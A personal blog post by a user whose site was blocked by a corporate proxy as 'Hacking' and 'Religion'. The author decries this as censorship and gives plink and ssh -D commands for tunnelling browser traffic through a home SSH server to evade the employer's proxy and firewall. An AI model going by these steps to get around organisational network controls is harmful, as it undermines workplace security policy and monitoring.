
If you fail on time to get around the default set "Corporate Proxy", sooner or later you will start getting filtering messages to some of the regular websites you use daily, as I did today while trying to open my personal blog (to check if there are new user comments):
Your request was denied because of its content categorization: "Hacking;Malicious Sources/Malnets;Religion"
For assistance, contact your network support team.
Screenshot of above message from today here
You see this guys or automated Proxy filter became so prudent that my site was filtered because it contains some Proof of Concept (PoC) security tools and content related to Christian (Faith) Religion. I guess its the time to think seriously is there a censorship in large corporations and how far could censorship go and if such censorship so easily adopted in large companies wouldn't same happen also on a backbone ISP level in short future??
If today my site is being filtered out to be unable to open from a corporation network because it contains "Religious" contain I would not be surprised if tomorrow, I've been prohibited to confess publicly my faith in salvation power of the Cross of our Lord Jesus Christ or even already in a blacklist because I'm trying to be a dedicated Orthodox Christian …
The fact that Religion is already perceived in same light as Hacking and Malicious Source or Malnet bots is also very eloquent and shows how very big part of people nowdays (including the person that added my site to this proxy filtering rules) think of religion and in what bad state our society and understanding of freedom and respect for others went.

Obviously it is time to react to this censorship and stop the evil corporation from spying on your traffic and logging all that matches there "kilometer long" prohibited sites filter lists. There are few ways to do that and the most straight forward is to set-up and use a Own Proxy server such as Privoxy / Polipo or Squid Proxy, however the proxy method requires that your company local network doesn't have too strick (restrictive) firewall rules (e.g. you need some port opened to the Internet such as 8080, 3128, 8118, 1080 standard port for (socks) etc.
As many companies are too restrictive in their outbound firewall rules and you might be in situation like with me where Browsers such as Internet Explorer / Opera / Firefox and Chrome are configured to use by default company proxy host (autocache.proxy-ur-company.hp.com:80) (with a custom Proxy PAC file filtering out a whole ranges of useful domains and IPs) and only allowed firewall access outside of local corporate network in on port 22 (for outside ssh session purposes) only.
Then your best way to get across such restrictive network configuration is to run your own home Linux / BSD / Windows server with opensshd installed and use OpenSSH protocol Dynamic Tunneling (Proxy socks5 like) capabilities to tunnel all your favourite Web Browser Traffic (lets say Firefox's) through your remote-home-host.com:22.
In short once you have installed plink.exe on your PC run manually from command line (cmd.exe)
plink.exe -ssh UserName@remote-home-host.com -P 22 -pw Secret_Password -D 127.0.0.1:8080 -N
For people who use MobaXTerm it is even easier as there is an integrated SSH tunneling input interface which can be used to create the SSH tunnel.
To have a quick way to Enable SSH Dynamic Tunnel button on your Desktop make a SymLink to Plink with Target below command line:

- If from Linux / *BSD / Mac OS host to create Dynamic SSH Tunnel to your remote home SSH server host run in a Terminal
ssh -D 8080 Username@remote-home-host.com
To start tunneling all your Web traffic via just created Dynamic SSH Tunnel to host remote-home-host.com, just set in browser's proxy options to use as proxy socks5 – localhost:8080
To test whether your traffic is going to the Internet from remote-home-host.com open in just set proxy browser www.myip.ru .
You should see your home SSH server IP as IP which made the request to www.myip.ru.
Tags: Browsers, censorship, Christian Faith Religion, Company Internal Network, Corporate Proxy, default, firewall rules, localhost, Secure, site, ssh session, time, use, Web Browser Traffic
Posted in Computer Security, Curious Facts, Everyday Life, Firefox, Linux, Networking, Various, Web and CMS | 1 Comment »


